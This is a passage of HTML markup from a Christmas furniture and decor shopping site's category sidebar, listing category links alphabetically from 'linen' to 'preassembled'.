	<li class="cat-item cat-item-16175"><a href="https://christmasfurnitureworld.com/category/linen/" >linen</a>
</li>
	<li class="cat-item cat-item-16571"><a href="https://christmasfurnitureworld.com/category/linkind/" >linkind</a>
</li>
	<li class="cat-item cat-item-17550"><a href="https://christmasfurnitureworld.com/category/linus/" >linus</a>
</li>
	<li class="cat-item cat-item-15238"><a href="https://christmasfurnitureworld.com/category/litaclassic/" >litaclassic</a>
</li>
	<li class="cat-item cat-item-16063"><a href="https://christmasfurnitureworld.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-9023"><a href="https://christmasfurnitureworld.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-14599"><a href="https://christmasfurnitureworld.com/category/lladr/" >lladr</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://christmasfurnitureworld.com/category/lladro/" >lladro</a>
</li>
	<li class="cat-item cat-item-8972"><a href="https://christmasfurnitureworld.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-9089"><a href="https://christmasfurnitureworld.com/category/lonabr/" >lonabr</a>
</li>
	<li class="cat-item cat-item-16651"><a href="https://christmasfurnitureworld.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://christmasfurnitureworld.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-8054"><a href="https://christmasfurnitureworld.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://christmasfurnitureworld.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://christmasfurnitureworld.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-17626"><a href="https://christmasfurnitureworld.com/category/louise/" >louise</a>
</li>
	<li class="cat-item cat-item-11524"><a href="https://christmasfurnitureworld.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-10984"><a href="https://christmasfurnitureworld.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://christmasfurnitureworld.com/category/lowe/" >lowe</a>
</li>
	<li class="cat-item cat-item-10318"><a href="https://christmasfurnitureworld.com/category/lowes/" >lowes</a>
</li>
	<li class="cat-item cat-item-15316"><a href="https://christmasfurnitureworld.com/category/lulu/" >lulu</a>
</li>
	<li class="cat-item cat-item-10703"><a href="https://christmasfurnitureworld.com/category/lumations/" >lumations</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://christmasfurnitureworld.com/category/luminara/" >luminara</a>
</li>
	<li class="cat-item cat-item-10920"><a href="https://christmasfurnitureworld.com/category/luminary/" >luminary</a>
</li>
	<li class="cat-item cat-item-18085"><a href="https://christmasfurnitureworld.com/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-13449"><a href="https://christmasfurnitureworld.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://christmasfurnitureworld.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-12047"><a href="https://christmasfurnitureworld.com/category/lynn/" >lynn</a>
</li>
	<li class="cat-item cat-item-16687"><a href="https://christmasfurnitureworld.com/category/macarrie/" >macarrie</a>
</li>
	<li class="cat-item cat-item-17337"><a href="https://christmasfurnitureworld.com/category/maceta/" >maceta</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://christmasfurnitureworld.com/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://christmasfurnitureworld.com/category/mackenzie-childs/" >mackenzie-childs</a>
</li>
	<li class="cat-item cat-item-15510"><a href="https://christmasfurnitureworld.com/category/macrame/" >macrame</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://christmasfurnitureworld.com/category/macy/" >macy</a>
</li>
	<li class="cat-item cat-item-12316"><a href="https://christmasfurnitureworld.com/category/macys/" >macys</a>
</li>
	<li class="cat-item cat-item-9991"><a href="https://christmasfurnitureworld.com/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://christmasfurnitureworld.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://christmasfurnitureworld.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://christmasfurnitureworld.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-16410"><a href="https://christmasfurnitureworld.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-16885"><a href="https://christmasfurnitureworld.com/category/magnolia/" >magnolia</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://christmasfurnitureworld.com/category/maileg/" >maileg</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://christmasfurnitureworld.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-15929"><a href="https://christmasfurnitureworld.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-16277"><a href="https://christmasfurnitureworld.com/category/mall/" >mall</a>
</li>
	<li class="cat-item cat-item-16863"><a href="https://christmasfurnitureworld.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://christmasfurnitureworld.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-11270"><a href="https://christmasfurnitureworld.com/category/mardi/" >mardi</a>
</li>
	<li class="cat-item cat-item-15430"><a href="https://christmasfurnitureworld.com/category/margaret/" >margaret</a>
</li>
	<li class="cat-item cat-item-15774"><a href="https://christmasfurnitureworld.com/category/margarita/" >margarita</a>
</li>
	<li class="cat-item cat-item-15327"><a href="https://christmasfurnitureworld.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-14129"><a href="https://christmasfurnitureworld.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://christmasfurnitureworld.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-16661"><a href="https://christmasfurnitureworld.com/category/marolin/" >marolin</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://christmasfurnitureworld.com/category/marshalls/" >marshalls</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://christmasfurnitureworld.com/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-10260"><a href="https://christmasfurnitureworld.com/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-12050"><a href="https://christmasfurnitureworld.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-14725"><a href="https://christmasfurnitureworld.com/category/marycele/" >marycele</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://christmasfurnitureworld.com/category/maxx/" >maxx</a>
</li>
	<li class="cat-item cat-item-16381"><a href="https://christmasfurnitureworld.com/category/maya/" >maya</a>
</li>
	<li class="cat-item cat-item-14939"><a href="https://christmasfurnitureworld.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-18089"><a href="https://christmasfurnitureworld.com/category/medicube/" >medicube</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://christmasfurnitureworld.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://christmasfurnitureworld.com/category/melania/" >melania</a>
</li>
	<li class="cat-item cat-item-16826"><a href="https://christmasfurnitureworld.com/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-14858"><a href="https://christmasfurnitureworld.com/category/melrose/" >melrose</a>
</li>
	<li class="cat-item cat-item-7480"><a href="https://christmasfurnitureworld.com/category/member/" >member</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://christmasfurnitureworld.com/category/members/" >member&#039;s</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://christmasfurnitureworld.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://christmasfurnitureworld.com/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://christmasfurnitureworld.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://christmasfurnitureworld.com/category/metallic/" >metallic</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://christmasfurnitureworld.com/category/meteor/" >meteor</a>
</li>
	<li class="cat-item cat-item-13866"><a href="https://christmasfurnitureworld.com/category/metzler/" >metzler</a>
</li>
	<li class="cat-item cat-item-16521"><a href="https://christmasfurnitureworld.com/category/mezcotoyz/" >mezcotoyz</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://christmasfurnitureworld.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://christmasfurnitureworld.com/category/michaels/" >michaels</a>
</li>
	<li class="cat-item cat-item-15926"><a href="https://christmasfurnitureworld.com/category/micio/" >micio</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://christmasfurnitureworld.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-13999"><a href="https://christmasfurnitureworld.com/category/mickeys/" >mickey&#039;s</a>
</li>
	<li class="cat-item cat-item-15761"><a href="https://christmasfurnitureworld.com/category/micromallows/" >micromallows</a>
</li>
	<li class="cat-item cat-item-15198"><a href="https://christmasfurnitureworld.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://christmasfurnitureworld.com/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-11375"><a href="https://christmasfurnitureworld.com/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-16900"><a href="https://christmasfurnitureworld.com/category/miksa/" >miksa</a>
</li>
	<li class="cat-item cat-item-17685"><a href="https://christmasfurnitureworld.com/category/millennium/" >millennium</a>
</li>
	<li class="cat-item cat-item-7658"><a href="https://christmasfurnitureworld.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://christmasfurnitureworld.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://christmasfurnitureworld.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-16620"><a href="https://christmasfurnitureworld.com/category/minimalist/" >minimalist</a>
</li>
	<li class="cat-item cat-item-16997"><a href="https://christmasfurnitureworld.com/category/mink/" >mink</a>
</li>
	<li class="cat-item cat-item-17758"><a href="https://christmasfurnitureworld.com/category/minky/" >minky</a>
</li>
	<li class="cat-item cat-item-14876"><a href="https://christmasfurnitureworld.com/category/minleon/" >minleon</a>
</li>
	<li class="cat-item cat-item-10957"><a href="https://christmasfurnitureworld.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://christmasfurnitureworld.com/category/mirrored/" >mirrored</a>
</li>
	<li class="cat-item cat-item-14743"><a href="https://christmasfurnitureworld.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-17707"><a href="https://christmasfurnitureworld.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-17937"><a href="https://christmasfurnitureworld.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://christmasfurnitureworld.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-11733"><a href="https://christmasfurnitureworld.com/category/module/" >module</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://christmasfurnitureworld.com/category/molton/" >molton</a>
</li>
	<li class="cat-item cat-item-15370"><a href="https://christmasfurnitureworld.com/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-15390"><a href="https://christmasfurnitureworld.com/category/moody/" >moody</a>
</li>
	<li class="cat-item cat-item-10933"><a href="https://christmasfurnitureworld.com/category/moomin/" >moomin</a>
</li>
	<li class="cat-item cat-item-15593"><a href="https://christmasfurnitureworld.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-17390"><a href="https://christmasfurnitureworld.com/category/morningro/" >morningro</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://christmasfurnitureworld.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-17912"><a href="https://christmasfurnitureworld.com/category/mostly/" >mostly</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://christmasfurnitureworld.com/category/mostowski/" >mostowski</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://christmasfurnitureworld.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-16919"><a href="https://christmasfurnitureworld.com/category/mouse/" >mouse</a>
</li>
	<li class="cat-item cat-item-15285"><a href="https://christmasfurnitureworld.com/category/mouth/" >mouth</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://christmasfurnitureworld.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-13699"><a href="https://christmasfurnitureworld.com/category/mozsoy/" >mozsoy</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://christmasfurnitureworld.com/category/multi-colored/" >multi-colored</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://christmasfurnitureworld.com/category/multicolor/" >multicolor</a>
</li>
	<li class="cat-item cat-item-8599"><a href="https://christmasfurnitureworld.com/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-14332"><a href="https://christmasfurnitureworld.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://christmasfurnitureworld.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://christmasfurnitureworld.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-18039"><a href="https://christmasfurnitureworld.com/category/naizea/" >naizea</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://christmasfurnitureworld.com/category/nambe/" >nambe</a>
</li>
	<li class="cat-item cat-item-16472"><a href="https://christmasfurnitureworld.com/category/nana/" >nana</a>
</li>
	<li class="cat-item cat-item-15901"><a href="https://christmasfurnitureworld.com/category/naomi/" >naomi</a>
</li>
	<li class="cat-item cat-item-8281"><a href="https://christmasfurnitureworld.com/category/nathalie/" >nathalie</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://christmasfurnitureworld.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://christmasfurnitureworld.com/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://christmasfurnitureworld.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-16433"><a href="https://christmasfurnitureworld.com/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-14822"><a href="https://christmasfurnitureworld.com/category/neatest/" >neatest</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://christmasfurnitureworld.com/category/neiman/" >neiman</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://christmasfurnitureworld.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-17594"><a href="https://christmasfurnitureworld.com/category/nesting/" >nesting</a>
</li>
	<li class="cat-item cat-item-17134"><a href="https://christmasfurnitureworld.com/category/new-twas/" >new-twas</a>
</li>
	<li class="cat-item cat-item-18049"><a href="https://christmasfurnitureworld.com/category/newithdavldyurmansterlingsilver925wheaton/" >newithdavldyurmansterlingsilver925wheaton</a>
</li>
	<li class="cat-item cat-item-17176"><a href="https://christmasfurnitureworld.com/category/nezfor/" >nezfor</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://christmasfurnitureworld.com/category/nicholas/" >nicholas</a>
</li>
	<li class="cat-item cat-item-15051"><a href="https://christmasfurnitureworld.com/category/nicks/" >nicks</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://christmasfurnitureworld.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://christmasfurnitureworld.com/category/nikko/" >nikko</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://christmasfurnitureworld.com/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://christmasfurnitureworld.com/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-17334"><a href="https://christmasfurnitureworld.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-16886"><a href="https://christmasfurnitureworld.com/category/nolan/" >nolan</a>
</li>
	<li class="cat-item cat-item-17513"><a href="https://christmasfurnitureworld.com/category/nora/" >nora</a>
</li>
	<li class="cat-item cat-item-10015"><a href="https://christmasfurnitureworld.com/category/nordstrom/" >nordstrom</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://christmasfurnitureworld.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://christmasfurnitureworld.com/category/northlight/" >northlight</a>
</li>
	<li class="cat-item cat-item-10481"><a href="https://christmasfurnitureworld.com/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-14719"><a href="https://christmasfurnitureworld.com/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-14815"><a href="https://christmasfurnitureworld.com/category/notneutral/" >notneutral</a>
</li>
	<li class="cat-item cat-item-16969"><a href="https://christmasfurnitureworld.com/category/nourison/" >nourison</a>
</li>
	<li class="cat-item cat-item-17953"><a href="https://christmasfurnitureworld.com/category/novaroot/" >novaroot</a>
</li>
	<li class="cat-item cat-item-12130"><a href="https://christmasfurnitureworld.com/category/novogratz/" >novogratz</a>
</li>
	<li class="cat-item cat-item-17040"><a href="https://christmasfurnitureworld.com/category/nuevo/" >nuevo</a>
</li>
	<li class="cat-item cat-item-14755"><a href="https://christmasfurnitureworld.com/category/nursery/" >nursery</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://christmasfurnitureworld.com/category/nutcracker/" >nutcracker</a>
</li>
	<li class="cat-item cat-item-15849"><a href="https://christmasfurnitureworld.com/category/nuts/" >nuts</a>
</li>
	<li class="cat-item cat-item-10014"><a href="https://christmasfurnitureworld.com/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-10780"><a href="https://christmasfurnitureworld.com/category/oasiscraft/" >oasiscraft</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://christmasfurnitureworld.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-16013"><a href="https://christmasfurnitureworld.com/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-13491"><a href="https://christmasfurnitureworld.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-12140"><a href="https://christmasfurnitureworld.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-16162"><a href="https://christmasfurnitureworld.com/category/olde/" >olde</a>
</li>
	<li class="cat-item cat-item-9435"><a href="https://christmasfurnitureworld.com/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-12696"><a href="https://christmasfurnitureworld.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://christmasfurnitureworld.com/category/oogie/" >oogie</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://christmasfurnitureworld.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-17238"><a href="https://christmasfurnitureworld.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-11642"><a href="https://christmasfurnitureworld.com/category/opticore/" >opticore</a>
</li>
	<li class="cat-item cat-item-10288"><a href="https://christmasfurnitureworld.com/category/orchestra/" >orchestra</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://christmasfurnitureworld.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-14980"><a href="https://christmasfurnitureworld.com/category/originals/" >originals</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://christmasfurnitureworld.com/category/ornament/" >ornament</a>
</li>
	<li class="cat-item cat-item-8134"><a href="https://christmasfurnitureworld.com/category/ornaments/" >ornaments</a>
</li>
	<li class="cat-item cat-item-16465"><a href="https://christmasfurnitureworld.com/category/orrefors/" >orrefors</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://christmasfurnitureworld.com/category/ostheimer/" >ostheimer</a>
</li>
	<li class="cat-item cat-item-17165"><a href="https://christmasfurnitureworld.com/category/ourwarm/" >ourwarm</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://christmasfurnitureworld.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-14750"><a href="https://christmasfurnitureworld.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-16140"><a href="https://christmasfurnitureworld.com/category/outsunny/" >outsunny</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://christmasfurnitureworld.com/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-14020"><a href="https://christmasfurnitureworld.com/category/owlian/" >owlian</a>
</li>
	<li class="cat-item cat-item-14632"><a href="https://christmasfurnitureworld.com/category/ozis/" >ozis</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://christmasfurnitureworld.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://christmasfurnitureworld.com/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-17001"><a href="https://christmasfurnitureworld.com/category/paddock/" >paddock</a>
</li>
	<li class="cat-item cat-item-13690"><a href="https://christmasfurnitureworld.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-15186"><a href="https://christmasfurnitureworld.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://christmasfurnitureworld.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-14456"><a href="https://christmasfurnitureworld.com/category/palace/" >palace</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://christmasfurnitureworld.com/category/palm/" >palm</a>
</li>
	<li class="cat-item cat-item-17491"><a href="https://christmasfurnitureworld.com/category/palmera/" >palmera</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://christmasfurnitureworld.com/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://christmasfurnitureworld.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-16868"><a href="https://christmasfurnitureworld.com/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-17687"><a href="https://christmasfurnitureworld.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://christmasfurnitureworld.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-16813"><a href="https://christmasfurnitureworld.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-12929"><a href="https://christmasfurnitureworld.com/category/pastel/" >pastel</a>
</li>
	<li class="cat-item cat-item-15663"><a href="https://christmasfurnitureworld.com/category/pastry/" >pastry</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://christmasfurnitureworld.com/category/patience/" >patience</a>
</li>
	<li class="cat-item cat-item-16858"><a href="https://christmasfurnitureworld.com/category/patisserie/" >patisserie</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://christmasfurnitureworld.com/category/patricks/" >patricks</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://christmasfurnitureworld.com/category/patriotic/" >patriotic</a>
</li>
	<li class="cat-item cat-item-15792"><a href="https://christmasfurnitureworld.com/category/paula/" >paula</a>
</li>
	<li class="cat-item cat-item-16708"><a href="https://christmasfurnitureworld.com/category/peach/" >peach</a>
</li>
	<li class="cat-item cat-item-13725"><a href="https://christmasfurnitureworld.com/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://christmasfurnitureworld.com/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-14539"><a href="https://christmasfurnitureworld.com/category/peco/" >peco</a>
</li>
	<li class="cat-item cat-item-17804"><a href="https://christmasfurnitureworld.com/category/peice/" >peice</a>
</li>
	<li class="cat-item cat-item-13065"><a href="https://christmasfurnitureworld.com/category/peiduo/" >peiduo</a>
</li>
	<li class="cat-item cat-item-14601"><a href="https://christmasfurnitureworld.com/category/peking/" >peking</a>
</li>
	<li class="cat-item cat-item-12586"><a href="https://christmasfurnitureworld.com/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-17424"><a href="https://christmasfurnitureworld.com/category/pella/" >pella</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://christmasfurnitureworld.com/category/pencil/" >pencil</a>
</li>
	<li class="cat-item cat-item-16601"><a href="https://christmasfurnitureworld.com/category/pendulum/" >pendulum</a>
</li>
	<li class="cat-item cat-item-10185"><a href="https://christmasfurnitureworld.com/category/penney/" >penney</a>
</li>
	<li class="cat-item cat-item-16345"><a href="https://christmasfurnitureworld.com/category/peony/" >peony</a>
</li>
	<li class="cat-item cat-item-7784"><a href="https://christmasfurnitureworld.com/category/peppermint/" >peppermint</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://christmasfurnitureworld.com/category/pepvc/" >pepvc</a>
</li>
	<li class="cat-item cat-item-16977"><a href="https://christmasfurnitureworld.com/category/perch/" >perch</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://christmasfurnitureworld.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://christmasfurnitureworld.com/category/permanent/" >permanent</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://christmasfurnitureworld.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-17377"><a href="https://christmasfurnitureworld.com/category/peruvian/" >peruvian</a>
</li>
	<li class="cat-item cat-item-17505"><a href="https://christmasfurnitureworld.com/category/petal/" >petal</a>
</li>
	<li class="cat-item cat-item-15022"><a href="https://christmasfurnitureworld.com/category/pewter/" >pewter</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://christmasfurnitureworld.com/category/pfaltzgraff/" >pfaltzgraff</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://christmasfurnitureworld.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-17899"><a href="https://christmasfurnitureworld.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://christmasfurnitureworld.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-8249"><a href="https://christmasfurnitureworld.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://christmasfurnitureworld.com/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-7872"><a href="https://christmasfurnitureworld.com/category/pier1/" >pier1</a>
</li>
	<li class="cat-item cat-item-17278"><a href="https://christmasfurnitureworld.com/category/pinch/" >pinch</a>
</li>
	<li class="cat-item cat-item-13648"><a href="https://christmasfurnitureworld.com/category/pine/" >pine</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://christmasfurnitureworld.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-8075"><a href="https://christmasfurnitureworld.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://christmasfurnitureworld.com/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-18004"><a href="https://christmasfurnitureworld.com/category/plantita/" >plantita</a>
</li>
	<li class="cat-item cat-item-8736"><a href="https://christmasfurnitureworld.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-14666"><a href="https://christmasfurnitureworld.com/category/pleasing/" >pleasing</a>
</li>
	<li class="cat-item cat-item-16634"><a href="https://christmasfurnitureworld.com/category/plouise/" >plouise</a>
</li>
	<li class="cat-item cat-item-11050"><a href="https://christmasfurnitureworld.com/category/plow/" >plow</a>
</li>
	<li class="cat-item cat-item-17894"><a href="https://christmasfurnitureworld.com/category/plowhearth/" >plowhearth</a>
</li>
	<li class="cat-item cat-item-11480"><a href="https://christmasfurnitureworld.com/category/plumbers/" >plumbers</a>
</li>
	<li class="cat-item cat-item-17396"><a href="https://christmasfurnitureworld.com/category/pluto/" >pluto</a>
</li>
	<li class="cat-item cat-item-16678"><a href="https://christmasfurnitureworld.com/category/plymor/" >plymor</a>
</li>
	<li class="cat-item cat-item-15261"><a href="https://christmasfurnitureworld.com/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-17381"><a href="https://christmasfurnitureworld.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://christmasfurnitureworld.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-11093"><a href="https://christmasfurnitureworld.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-6799"><a href="https://christmasfurnitureworld.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-17945"><a href="https://christmasfurnitureworld.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-14612"><a href="https://christmasfurnitureworld.com/category/polonaise/" >polonaise</a>
</li>
	<li class="cat-item cat-item-17221"><a href="https://christmasfurnitureworld.com/category/pooh/" >pooh</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://christmasfurnitureworld.com/category/pop-up/" >pop-up</a>
</li>
	<li class="cat-item cat-item-17640"><a href="https://christmasfurnitureworld.com/category/popmart/" >popmart</a>
</li>
	<li class="cat-item cat-item-14757"><a href="https://christmasfurnitureworld.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://christmasfurnitureworld.com/category/poseable/" >poseable</a>
</li>
	<li class="cat-item cat-item-16497"><a href="https://christmasfurnitureworld.com/category/positive/" >positive</a>
</li>
	<li class="cat-item cat-item-14182"><a href="https://christmasfurnitureworld.com/category/possessed/" >possessed</a>
</li>
	<li class="cat-item cat-item-9127"><a href="https://christmasfurnitureworld.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://christmasfurnitureworld.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://christmasfurnitureworld.com/category/pre-lighted/" >pre-lighted</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://christmasfurnitureworld.com/category/pre-lit/" >pre-lit</a>
</li>
	<li class="cat-item cat-item-15538"><a href="https://christmasfurnitureworld.com/category/pre-litfeel/" >pre-lit&#039;feel</a>
</li>
	<li class="cat-item cat-item-16101"><a href="https://christmasfurnitureworld.com/category/pre-litartificial/" >pre-litartificial</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://christmasfurnitureworld.com/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-16031"><a href="https://christmasfurnitureworld.com/category/preassembled/" >preassembled</a>
</li>
